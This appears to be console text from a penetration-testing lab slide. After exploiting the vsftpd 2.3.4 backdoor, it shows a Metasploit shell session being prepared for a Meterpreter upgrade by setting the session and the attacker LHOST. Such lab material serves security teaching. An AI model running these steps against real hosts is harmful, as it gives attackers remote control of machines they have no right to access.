 # Name Disclosure Date Rank Check
Description
- ---- --------------- ---- -----
-----------
0 post/multi/manage/shell_to_meterpreter . normal No
Shell to Meterpreter Upgrade
Interact with a module by name or index. For example info 0, use 0 or use pos
t/multi/manage/shell_to_meterpreter
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use 0
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.76.78.2:46577 -> 192.76.78.3:6
200 (192.76.78.3)
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf6 post(multi/manage/shell_to_meterpreter) > set LHOST eth1
LHOST => 192.76.78.2
msf6 post(multi/manage/shell_to_meterpreter) >